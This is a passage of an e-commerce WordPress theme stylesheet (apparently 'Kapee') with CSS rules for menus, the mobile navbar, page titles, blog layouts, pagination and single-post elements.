    font-weight: 600;
	font-size: 15px;
}
.kapee-megamenu-list .nav-link{
	padding: 6px 5px;	
}
.kapee-megamenu-wrapper .wpb_button, 
.kapee-megamenu-wrapper .wpb_content_element, 
.kapee-megamenu-wrapper ul.wpb_thumbnails-fluid > li{
	margin-bottom:10px;
}


/* Categories Menu */
.categories-menu ul.menu > li > a {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: .2px;
    text-transform: inherit;
}
.categories-menu ul.menu > li > a {
	letter-spacing: .4px;
	font-weight: 600;
	padding: 14px 16px;
	line-height: 20px;
}
.categories-menu.kapee-navigation ul.menu li li > ul.sub-menu, 
.categories-menu.kapee-navigation .kapee-megamenu-wrapper,
.categories-menu ul.menu ul.sub-menu{
	left:100%;
	top:0;
}
.categories-menu.kapee-navigation ul.menu > li > a.nav-link img{
	max-width:18px;
	max-height:18px;	
}
.categories-menu.kapee-navigation .nav-link i, 
.categories-menu.kapee-navigation .nav-link img{
	margin-right:7px;
}
.categories-menu.kapee-navigation ul.menu li.kapee-megamenu-dropdown{
	position:static;
}
.categories-menu .kapee-megamenu-item-full-width .kapee-megamenu-holder {
    width: 848px !important;;
}

/**
 * 2.3 Mobile Menu 
 */
.mobile-menu-wrapper{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
	position: fixed;
	left: 0;
	bottom: 0;
	top: 0;
	width: 300px;
	z-index: 999;
	overflow: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: -webkit-transform .50s ease;
	transition: transform .50s ease;
	transition: transform .50s ease,-webkit-transform .50s ease;
}
.admin-bar .mobile-menu-wrapper{
	top: 30px;
}
@media (max-width:600px){
	.admin-bar .mobile-menu-wrapper,
	.admin-bar.has-mobile-canvas-sidebar .widget-area{
		top: 0;
		z-index: 999999;
	}
	.admin-bar .kapee-mask-overaly{
		z-index: 999998;
	}
}
.mobile-menu-wrapper .navbar-collapse {
	position: absolute;
	overflow: scroll;
	overflow-x: hidden;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0;
	padding: 0;
}
.mobile-menu-header {
    padding: 12px 15px;
}
.mobile-menu-header a,
.mobile-menu-header a:hover{
	font-weight: 600;
	font-size: 16px;
	text-transform: capitalize;
}
.mobile-menu-header > a::before{
	padding-right:15px;
}
.mobile-menu-wrapper ul{
	margin:0;
}
.mobile-nav-tabs {    
    display: block;
	margin-bottom: 10px;
}
.mobile-nav-tabs ul{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-align: stretch;
    align-items: stretch;
}
.mobile-nav-tabs li {
	background-color: #f8f8f8;
	color: #333333;
	cursor: pointer;
	 font-size: 15px;
	font-weight: 600;
    list-style: none;
	justify-content: center;
	margin-bottom:0;
    padding: 15px 0;
	text-transform: uppercase;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
	align-items: center;
	-ms-flex-preferred-size: 0;
	flex-basis: 100%;
	-ms-flex-positive: 1;
}
.mobile-menu-wrapper .add-navigation-message{
	font-size: 16px;
    display: block;
    padding: 1em;
}
.mobile-menu-wrapper .add-navigation-message a{
	font-weight:600;
}
.mobile-menu-wrapper .mobile-nav-content{
	display:none;
	animation:fadeIn 1s ease;
	-webkit-animation:fadeIn 1s ease;
}
.mobile-menu-wrapper .mobile-nav-content.active{
	display:block;
}
.mobile-menu-wrapper .mobile-main-menu {
	display: inline-block;
	width: 100%;
}
.mobile-menu-wrapper ul.mobile-main-menu{
	list-style:none;
}
.mobile-menu-wrapper ul.mobile-main-menu li {
	list-style: none;
	margin-bottom: 0;
	position:relative;
}
.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle {
    border-radius: 50%;
	cursor:pointer;
	font-family: FontAwesome;
	font-size: 12px;
	position: absolute;
	height:32px;
	line-height:31px;
	top: 25px;
	text-align:center;
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	right: 0;
	width:32px;
	z-index: 99;
}
.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle:after {
	content: "\f067";
}
.mobile-menu-wrapper ul.mobile-main-menu li.active > .menu-toggle:after {
	content: "\f068";
}
.mobile-menu-wrapper ul.mobile-main-menu li > a {
	display: block;
	position: relative;
}
.mobile-menu-wrapper ul.mobile-main-menu ul {
	display: none;
}
.mobile-menu-wrapper ul.mobile-main-menu ul li a {
	font-size: 14px;
	display: block;
	padding: 15px;
}
.mobile-menu-wrapper ul.mobile-main-menu ul li a:after {
	font-size: 14px;
}
.mobile-menu-wrapper ul.mobile-main-menu > li{
	position:relative;
}
.mobile-menu-wrapper ul.mobile-main-menu > li > a{
	font-size: 13px;
	font-weight: 600;
	padding:15px;	
	text-transform: uppercase;
}
.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > a {
    padding-right: 55px;
}
.mobile-menu-wrapper ul.mobile-main-menu li  a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.mobile-topbar > *{
    display: block;
    width: 100%;
}
.mobile-topbar .kapee-dropdown a,
.mobile-topbar  .kapee-dropdown ul.sub-dropdown li a{
	padding: 7px 15px;
	display: block;
	border: none;
	line-height: inherit;
}
.mobile-topbar .kapee-dropdown ul.sub-dropdown{
	position: initial;
	opacity: 1;
	visibility: visible;
	max-width: 100%;
	box-shadow: none;
	transform: none;
}
.mobile-topbar .kapee-dropdown > li.has-dropdown > a::after{
	content:none;
}
.mobile-topbar .kapee-social {
    padding: 15px 0;
}
@media only screen and (max-width: 991px) {		
	.navbar-toggle {
		cursor: pointer;
		display: inline-block;
		float: none;
		margin: 0;
		padding: 8px 0;
		text-align: left;
	}
	.navbar-toggle .icon-bar {
		width: 25px;
		height: 3px;
	}
	.header-color-dark .navbar-toggle .icon-bar {
		background: black;
	}	
	.mobile-menu-wrapper.opened{	
		-webkit-transform: none;
		transform: none;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.mobile-menu-wrapper {
		width:350px;
	}
}

/**
 * 2.4 Mobile Navbar
 */
.kapee-mobile-navbar{
    box-shadow: 0 0 4px rgba(0,0,0,.15);
    display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
	position: fixed;
    padding: 5px 0;
    height: 57px;
    right: 0;
    bottom: 0;
    left: 0;
	opacity:0;
	visibility:hidden;
    z-index: 98;	
	-webkit-transform: translateY(60px);
	transform: translateY(60px);
	-webkit-transition: -webkit-transform .3s ease, opacity .3s ease, visibility .3s ease;
	transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
}
@media (max-width:767px){
	.has-mobile-bottom-navbar:not(.has-multi-step-checkout){
		padding-bottom:48px;
	}
	.has-mobile-bottom-navbar .kapee-mobile-navbar{
		bottom: 0;
		opacity:1;
		visibility:visible;
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	.has-mobile-bottom-navbar .back-to-top{
	    bottom: 68px;
	}
	.single-product.has-mobile-bottom-navbar .kapee-mobile-navbar,
	.woocommerce-cart.has-mobile-bottom-navbar .kapee-mobile-navbar,
	.woocommerce-checkout.has-mobile-bottom-navbar .kapee-mobile-navbar{
		display: none;
	}
	.single-product.has-mobile-bottom-navbar div.product .single_add_to_cart_button,
	.woocommerce-cart.has-mobile-bottom-navbar .wc-proceed-to-checkout,
	.woocommerce-checkout.has-mobile-bottom-navbar:not(.has-multi-step-checkout) .place-order button[type="submit"]{
		border-radius: 0;
		box-shadow: 0 0 4px rgba(0,0,0,.15);
		bottom: 0;
		left: 0;
		line-height: 2;
		opacity: 1;
		position: fixed;
		width: 100%;
		z-index: 997;
	}
	.single-product.has-mobile-bottom-navbar.has-single-product-quick-buy div.product:not(.product-type-external) .single_add_to_cart_button {
		width: 50%;
	}
	.single-product.has-mobile-bottom-navbar div.product .kapee-quick-buy {
		bottom: 0;
		left: 50%;
		margin: 0;
		position: fixed !important;
		width: 50%;
		z-index: 997;
	}
	.single-product.has-mobile-bottom-navbar div.product .kapee_quick_buy_button {
		border-radius: 0;
		box-shadow: 2px 0 4px rgba(0,0,0,.15);
		line-height: 2;
		opacity: 1 !important;
		width: 100%;
	}
	.woocommerce-cart.has-mobile-bottom-navbar .wc-proceed-to-checkout {
		padding: 0;
	}
	.woocommerce-cart.has-mobile-bottom-navbar .wc-proceed-to-checkout .checkout-button {
		border-radius: 0;
		line-height: 1.8;
	}
}
.kapee-mobile-navbar .mobile-element {
	-ms-flex: 1 0 20%;
	flex: 1 0 20%;
	max-width: 20%;
	padding: 0 3px;
}
.kapee-mobile-navbar .mobile-element a {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
    flex-direction: column;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-align: center;
	align-items: center;
	font-weight: 600;
}
.kapee-mobile-navbar .navbar-icon {
	font-size: 20px;
	position: relative;
}
.kapee-mobile-navbar .navbar-label {
	font-size: 12px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	max-width: 100%;
}
.kapee-mobile-navbar.navbar-label-hide .navbar-label {
	display: none;
}
.kapee-mobile-navbar .header-cart-count,
.kapee-mobile-navbar .header-wishlist-count {
	right: -10px;
    top: -4px;
}

/**
 * 2.5 Page Heading
 */
#page-title{
	background-color: #f8f8f8;
}
.page-title .title{
	margin: 0;
	line-height:1.2
}
.title-size-small .title{
	font-size: 42px;
}
.title-size-default .title{
	font-size: 60px;
}
.title-size-large .title{
	font-size: 74px;
}
.page-title  .entry-header{
	margin:0;
}
.page-title .entry-breadcrumbs {
    margin-top: 6px;
}
.page-title .kapee-breadcrumb {
    display: -ms-flexbox;
    display: flex;	
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.page-title.text-center .kapee-breadcrumb {	
    -ms-flex-pack: center;
    justify-content: center;	
    -ms-flex-align: center;
	align-items: center;
}
.breadcrumbs {	
    display: -ms-inline-flexbox;	
	display: inline-flex;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: .5px;
    list-style: none;
    margin: 0;
	text-transform: uppercase;
}
.breadcrumbs .delimiter, 
.kapee-breadcrumb .delimiter-sep{
    margin: 0 6px;
}
.breadcrumbs .delimiter.forward-slash:before,
.kapee-breadcrumb .delimiter-sep.forward-slash:before{
	content: "/";
}
.breadcrumbs .delimiter.greater-than:before,
.kapee-breadcrumb .delimiter-sep.greater-than:before{
	content: ">";
}
 
/**
 * 2.6 Posts
 */

/* Post Landing Page */
.sticky {
	position: relative;
}
.post:not(.sticky) .icon-thumb-tack {
	display: none;
}
.sticky .icon-thumb-tack {
	display: block;
	height: 18px;
	left: -1.5em;
	position: absolute;
	top: 1.65em;
	width: 20px;
}
.entry-title:not(:first-child) {
	padding-top: 0;
}
.byline,
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}

/*
 * 2.7 Pagination
 */
.kapee-pagination,
.woocommerce-pagination{
	padding: 1em .5em;
	margin-bottom:2em;
	margin-top: 1em;
	text-align:center;
}
.kapee-pagination .page-numbers, 
.woocommerce-pagination .page-numbers, 
.kapee-pagination .page-links .page-number,
.woocommerce-pagination .page-links .page-number,
.page-links .page-number{
	border-radius: 50%;
	font-weight: 600;
	width: 32px;
	height: 32px;
	display: inline-block;
	line-height: 32px;
	margin: 0 1px;
	text-align:center;
}
.kapee-pagination .next, 
.kapee-pagination .prev,
.woocommerce-pagination .next,
.woocommerce-pagination .prev{
	padding: 0 15px;
	text-transform:uppercase;
	width: inherit;
}
.kapee-pagination a.disabled{
    opacity: 0.6;
    cursor: no-drop;
	pointer-events: none;
}

/* Aligned blockquotes */

.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
	color: #666;
	font-size: 13px;
	font-size: 0.8125rem;
	width: 48%;
}

/**
 * 2.8 Blog landing, search, archives 
 */

.articles-list{
	margin-bottom:1em;
}
.blog-post-loop:not(:last-child){
    margin-bottom: 3em;    
}
article .entry-post, .entry-post .entry-thumbnail-wrapper {
	position:relative;
}
.entry-content-wrapper{
	padding: 1.6781em 2em;	
	margin-left:auto;
	margin-right:auto;
	position: relative;
}
.entry-content ul li,
.entry-content ol li{	
    margin-bottom: .6781em;
}
.entry-content li > ul,
.entry-content li > ol{
	margin-left: 1.5em;
}
.entry-content ul li ul,
.entry-content ul li ol,
.entry-content ol li ul,
.entry-content ol li ol {
    margin-top: .6781em;
}

/* Blog style full width */
.blog-full-width .entry-content-wrapper{
	padding: 1.6781em 0;
}

/* Blog style bottom overlap */
.blog-bottom-overlap .entry-content-wrapper, 
.blog-grid-bottom-overlap .entry-content-wrapper, 
.blog-bottom-overlap-center .entry-content-wrapper, 
.blog-grid-bottom-overlap-center .entry-content-wrapper{
	width: 92%;
	z-index:1;
}
.post:not(.has-post-thumbnail) .entry-content-wrapper, 
.post.no-post-thumbnail .entry-content-wrapper,
.search-results .page:not(.has-post-thumbnail) .entry-content-wrapper, 
.search-results .page.no-post-thumbnail .entry-content-wrapper{
	width: 100%;
	padding: 1.6781em 0;
}
.blog-bottom-overlap .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper, 
.blog-bottom-overlap-center .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper, 
.blog-grid-bottom-overlap .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper, .blog-grid-bottom-overlap-center .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper{
	margin-top:-40px;
}

/* Blog style bottom overlap center */
.blog-bottom-overlap-center .entry-content-wrapper, 
.blog-grid-bottom-overlap-center .entry-content-wrapper{
    text-align: center;
}

/* Blog style small image */
@media (min-width:768px){
	.blog-small-image .entry-post, 
	.blog-chess .entry-post{
		display: -ms-flexbox;
		display: flex;
			-ms-flex-direction: row;
				flex-direction: row;
			-ms-flex-align: stretch;
				align-items: stretch;
	}
	.blog-small-image .entry-post .entry-thumbnail-wrapper, 
	.blog-small-image .entry-post .entry-content-wrapper, 
	.blog-chess .entry-post .entry-thumbnail-wrapper, 
	.blog-chess .entry-post .entry-content-wrapper{
		-webkit-box-flex: 1;
			-ms-flex: 1 0 50%;
				flex: 1 0 50%;
		max-width: 50%;
	}	
	.blog-small-image .entry-post .entry-content-wrapper, 
	.blog-chess .entry-post .entry-content-wrapper{
		padding:0 2em;
	}
}
.blog-small-image .entry-header .entry-title, 
.blog-chess .entry-header .entry-title, 
.blog-grid .entry-header .entry-title, 
.blog-masonry-grid .entry-header .entry-title{
	font-size:22px;
}

/* Blog style chess */
.blog-chess .blog-post-loop:nth-child(2n) .entry-post{
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.blog-chess .blog-post-loop:nth-child(2n):not(.has-post-thumbnail) .entry-date, 
.blog-chess article.no-post-thumbnail .entry-date {
    position: absolute;
	margin: 0;
}
.blog-chess .entry-post .entry-content-wrapper{
	text-align:center;
}

/* Blog Style Grid Gradient Overlay*/
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-post{
	overflow:hidden;
}
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper{
	background: rgba(0,0,0,0.6);
	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%,rgba(0,0,0,0.8) 100%);
	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%,rgba(0,0,0,0.8) 100%);
	background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%,rgba(0,0,0,0.8) 100%);
	position: absolute;
	bottom: 0;
	left: 0;	
	-webkit-transform: translateY(105px);
	transform: translateY(105px);
	width: 100%;
	z-index: 3;
	-webkit-transition: -webkit-transform .5s ease-out, opacity .5s ease-out, visibility .5s ease;
	transition: transform .5s ease-out, opacity .5s ease-out, visibility .5s ease-out;
}
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper .entry-content, .blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper .entry-footer{
	opacity: 0;
	visibility:hidden;
	transition: opacity 0.5s ease-out, visibility 0.5s ease-out;
}
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper .entry-content{
	max-height: 72px;
	overflow: hidden;
	margin-bottom: 10px;
}
.blog-grid-gradient-overlay article:hover.has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper{
	-webkit-transform: translateY(0);
	transform: translateY(0);	
}
.blog-grid-gradient-overlay article:hover.has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper .entry-content, .blog-grid-gradient-overlay article:hover.has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper .entry-footer{
	opacity: 1;
	visibility:visible;
	
}
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper, 
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-content-wrapper a{
	color:#fff;
}
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-header, 
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-content p{
	margin-bottom:1em;
}
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-meta{
	display:none;
}
.blog-grid-gradient-overlay .has-post-thumbnail:not(.no-post-thumbnail) .entry-footer .more-link{
	background:none;
	border:0;
	margin:0;
	padding:0;
}
	
/* Entry Header Title*/
.entry-header{
	margin-bottom:2em;
}
.entry-header .entry-title {
	margin-bottom: 0.478em;
	clear:none;
	word-wrap: break-word;
  overflow-wrap: break-word;
-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}

/* Entry date */
.entry-date {
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
			box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
    left: 1em;    
    position: absolute;
    text-align: center;
    top: 1em;
    width: 45px;
	z-index:9
}
.entry-date span{
	display:block;
}
.entry-date .date-day, .entry-date .date-month{
	line-height:1.2;
	position: relative;
}
.entry-date .date-day{
	font-size: 16px;
	font-weight: 600;
	padding-top: 2px;
}
.entry-date .date-month:after{
	content: "";
	border: solid transparent;
	border-width: 8px 22px;
	left: 0;
	bottom: -16px;
    position: absolute;
    right: 0;
}
.entry-date .date-year {
    padding: 9px 0 3px;
}
.post:not(.has-post-thumbnail) .entry-date, 
.post.no-post-thumbnail .entry-date{
	position: inherit;
	left: 1px;
}
/*Fancy Box2 Date Style*/
.fancy-box2-date .entry-date, 
.fancy-square-date .entry-date{
	justify-content: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 12px;
	padding: 5px 0;
	width: 52px;
	font-weight:600;
}
.fancy-box2-date .entry-date :nth-child(1), 
.fancy-square-date .entry-date :nth-child(1){ order: 2; }
.fancy-box2-date .entry-date :nth-child(2), 
.fancy-square-date .entry-date :nth-child(1){ order: 1; }
.fancy-box2-date .entry-date :nth-child(3), 
.fancy-square-date .entry-date :nth-child(1){ order: 3; }
.fancy-box2-date .entry-date .date-month:after, 
.fancy-square-date .entry-date .date-month:after{
	content:none;
}
.fancy-box2-date .entry-date .date-day{
	font-size: 32px;
	padding: 0;
	line-height: 1;
	margin-top: .1em;
}
.fancy-box2-date .entry-date .date-month{
	line-height:1;
}
.fancy-box2-date .entry-date .date-year{
	background:none;
	padding:0;
	color:inherit;
}

/*Fancy Square Date Style*/
.fancy-square-date .entry-date{
	text-transform: uppercase;
}
.fancy-square-date .entry-date .date-day{
	font-size:28px;
	padding-top: 1px;
}
.fancy-square-date .entry-date .date-year{
	display:none;
}

/*Blog Post Format*/
.entry-post .post-highlight{
	position: absolute;
	right: 1em;
	top: 1em;
	z-index: 8;
}
.entry-post .post-highlight span{
	display:block;
	margin-bottom:7px;
}
.entry-post .post-highlight span:before{
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
			box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
	border-radius: 50%;
	width: 40px;
	height: 40px;
	line-height: 40px;
	display: block;
	text-align: center;
	font-size: 18px;
	transition: 0.3s;
	z-index: 2;
}
.format-quote .post-highlight .post-format:before{
	font-size:18px;
}
article:not(.has-post-thumbnail) .entry-post .post-highlight, 
article.no-post-thumbnail .entry-post .post-highlight{
	right:2em;
}

.blog-small-image .entry-header .entry-title,
.blog-chess .entry-header .entry-title {
	margin-top: .3em;
}
.search-results .type-page:not(.has-post-thumbnail) .entry-date{
    display: none;
}

/* Entry meta */
.entry-meta{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-align: center;
    align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.blog-bottom-overlap-center .entry-meta,
.blog-chess .entry-meta{
	-ms-flex-pack: center;
	justify-content: center;
}
.entry-meta span,
.entry-meta div{
	font-size: 13px;
	font-size: 0.8125rem;
}
.entry-meta span,
.entry-meta a,
.entry-meta div{
	color:#aaaaaa;
}
.entry-meta > *:after{
	font-weight: bold;
	padding:0 6px;
}
.meta-separator-dot .entry-meta > *:after{
	content:"\00B7";
}
.meta-separator-slash .entry-meta > *:after{
	content:"\002F";
}
.meta-separator-hyphen .entry-meta > *:after{
	content:"\002D";
}
.meta-separator-bar .entry-meta > *:after{
	content:"\007C";
}
.meta-separator-colon .entry-meta > *:after{
	content:"\003A";
}
.meta-separator-tilde .entry-meta > *:after{
	content:"\007E";
}
.entry-meta > *:last-child:after{
	content:none;
}
.post-meta-icon .entry-meta > *:before{
	vertical-align: top;
	padding-right: 4px;
}
.post-meta-label .entry-meta > *:before{
	content:none;
}
.entry-meta .post-share{
	position:relative;
}
.entry-meta .meta-share-links{
	bottom: 100%;	
	margin-bottom: 10px;
	left: 50%;
	padding: 4px 6px;
	position: absolute;
	opacity: 0;
	visibility: hidden;
	white-space: nowrap;
	-webkit-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
	-webkit-transition: -webkit-transform .4s ease, opacity .4s ease, visibility .4s ease;
	transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
	z-index: 10;
}
.post-share .meta-share-links .kapee-social a{
	font-size: 14px;
	padding: 6px;
	display: inline-block;
	line-height: 1;
	margin: 0;
	width:inherit;
	height:inherit;
}
.meta-share-links .social-text{
	display:none;
}
.entry-meta .post-share:hover .meta-share-links{
	opacity: 1;
	visibility: visible;
}
.entry-meta .meta-share-links:after{
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    border-color: transparent;
        border-top-color: transparent;
    border-width: 7px;
    margin-left: -7px;
}

/* Read More */
.entry-footer {
    margin-top: 1em;
}
.read-more-btn{
	margin:0;
	display: inline-block;
}
.read-more-btn, .read-more-btn .more-link {
	display: inline-block;
	font-size:13px;
	font-weight: 600;
	text-transform:uppercase;
}
.read-more-button .read-more-btn .more-link {
	padding: 6px 10px;
}
.read-more-button-fill .read-more-btn .more-link {
	padding: 6px 10px;
}

/* Featured Image Hover */

.post-thumbnail{
	overflow:hidden;
	position:relative;
}
.post-thumbnail a img {	
	-webkit-transition: transform .5s cubic-bezier(0,0,.44,1.18);
	-webkit-transition: -webkit-transform .5s cubic-bezier(0,0,.44,1.18);
	transition: -webkit-transform .5s cubic-bezier(0,0,.44,1.18);
	transition: transform .5s cubic-bezier(0,0,.44,1.18);
	transition: transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18);
}
.entry-post:hover .post-thumbnail a img{
	-webkit-transform: scale(1.09);
	transform: scale(1.09);
}
.post-thumbnail a::after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
    content: "";
    -webkit-transition: background-color .5s cubic-bezier(0,0,.44,1.18);
    transition: background-color .5s cubic-bezier(0,0,.44,1.18);
}
.entry-post:hover  .post-thumbnail a::after {
    background-color: rgba(0,0,0,.3);
}

/**
 * 2.9 Single Post
 */

.single-post-page .entry-title{
	font-size: 32px;
}
.single-post-page{
	margin-bottom:50px;
}
.single-post-page .entry-content-wrapper{
	padding:2em 0 2em;
}
.single-post-page .entry-header{
	text-align:center;
	margin-bottom: 2em;
}	
.single-post-page .entry-meta{
	-ms-flex-pack: center;
	justify-content: center;
}
.single-featured-image-header {
	background-color: #f5faff;
}
.single-featured-image-header img {
	display: block;
	margin: auto;
}
.post-password-form label,
.entry-footer .edit-link {
	display: inline-block;
}

/* Post Formats */

/*
 * Gallery Post format
 */ 
.gallery-grid .kapee-post-gallery__image, 
.kapee-post-image{
	margin-bottom: 30px;
}

/*
 * Video Post format
 */ 
.responsive-video-wrap {
    position: relative;
    padding-bottom: 52.25%;
    padding-top: 25px;
    height: 0;
}
.responsive-video-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*
 * audio Post format
 */ 
.format-audio .post-thumbnail > *{
	margin:0;
}
.single-post-page.format-audio .entry-date, .single-post-page.format-audio .post-highlight{
	display:none;
}

/*
 * Link Post Format
 */
.single-post-page.format-link.no-post-thumbnail .entry-date, 
.single-post-page.format-link .post-highlight{
	display:none;
}
.format-link .entry-content{
	font-size:16px;
	font-weight:600;
}

/*
 * Quote Post Format
 */
.single-post-page.format-quote.no-post-thumbnail .entry-date, 
.single-post-page.format-quote .post-highlight{
	display:none;
}
.format-quote .entry-quote{
	font-size:24px;
	font-weight:600;
	padding:3em 1em 3em 3em;
}
.format-quote .entry-quote .quote-author{
    display: -ms-flexbox;
    display: flex;
    margin-top: 1em;
	font-size:16px;
	font-style: oblique;
}
.format-quote .entry-quote:before, 
.format-quote .entry-quote:after{
	font-size: 36px;
	position: absolute;
}
.format-quote .entry-quote:before{
	left: 1em;
	top: 1em;
}
.format-quote .entry-quote:after{
	right: 1em;
	bottom: 1em;
}

/*
 * Author info
 */
.author-info {
    text-align: center;
	padding: 4em;
	background-color: #f8f8f8;
	margin-top: 30px;
	margin-bottom:50px;
	position:relative;
}
.author-avatar {
    position: absolute;
    left: 0;
    right: 0;
    top: -3rem;
    border-radius: 50%;
}
.author-avatar img{
	border-radius: 50%;
}
.author-bio{
	margin-bottom:0;
}
.author-info .author-title{
	margin-bottom: 1em;
}
.author-info .author-link{
    display: block;
	margin-top: 1.5em;
	font-weight: 600;
}

/** Tags & Share*/
@media (min-width:768px){
	.tag-social-share{
		-ms-flex-align: center;
		align-items:center;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.tag-social-share .single-tags, 
	.tag-social-share .kapee-social {
		-ms-flex-preferred-size: 0;
		flex-basis: 100%;
		-ms-flex-positive: 1;
		-ms-flex-align: center;
		align-items: center;
	}
}
.tag-social-share{
	padding: 1em 0;
	margin-bottom: 3em;
}
.tag-social-share .single-tags a {
    padding: 7px 12px;
    display: inline-block;
    line-height: 1;
	margin-right:5px;
	margin-bottom: 5px;
}
.tag-social-share .single-share-title{
	display:none;
}
.tag-social-share .kapee-social {
    text-align: right;
}

/** Post Navigation **/
.post-navigation {
	display:flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
	padding:2em 0;
	margin-bottom:4em;
}
.post-navigation .nav-previous, .post-navigation .nav-next{
	-webkit-box-flex: 0;
	-ms-flex: 0 1 50%;
	flex: 0 1 50%;
	max-width: 50%;
}
.post-navigation .nav-next{
	text-align:right;
}
.post-navigation .nav-previous a:before, 
.post-navigation .nav-next a:after{	
	font-size:36px;
	top: 15px;
}
.nav-subtitle {
	color: #999999;
	display: block;
	margin-bottom: .2em;
	text-transform: uppercase;
}
.nav-previous a, .nav-next a{
	display:block;
	position:relative;
	word-wrap: break-word;
  overflow-wrap: break-word;
-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}
.nav-previous a{
	padding-left: 3em;
	padding-right: 2em;
}
.nav-next a{
	padding-right:3em;
	padding-left: 2em;
}
.nav-previous a:before, .nav-next a:after{
	position:absolute;
	font-size:32px;
	line-height:22px;
	font-weight: normal;
    top: -3px;
	opacity:.2;
}
.nav-previous a:before{	
	left:-8px;
}
.nav-next a:after{
	right:-8px;
}
.nav-archive a{
	opacity: .2;
	font-size:28px;
}
.nav-previous a:hover:before, 
.nav-next a:hover:after, 
.nav-archive:hover a{
	opacity:1;
}

/**
 * Related Post
 */
.related.posts, 
.related.portfolios{
	margin-bottom:4em;
}
.related.posts > h3,
.related.portfolios > h3,
.comment-respond > h3, 
.comments-area > h3, 
.portfolio-entry-summary h3{
	font-size:20px;	
	padding-bottom: .5em;
	position:relative;
	margin-bottom: 1em;
	text-transform:uppercase;
}
.related.posts > h3:after,
.related.portfolios > h3:after,
.comment-respond > h3:after, 
.comments-area > h3:after, 
.portfolio-entry-summary h3:after{
	content:"";
	position:absolute;
	height:2px;
	width:50px;
	left: 0;
	bottom: -1px;
}
.related.posts .entry-title{
	font-size:22px;
}
.related.posts .related-post{
	margin-bottom:0;
}
.related.posts .items-grid{	
	display: -webkit-grid;
	display: -moz-grid;
	display: -ms-grid;
	display: grid;
	-webkit-transition: all 0.33s;
	transition: all 0.33s;
	grid-template-rows: auto;
	grid-column-gap: 10px;
	grid-row-gap: 10px;	
	grid-template-columns: repeat(2, 48%);
}
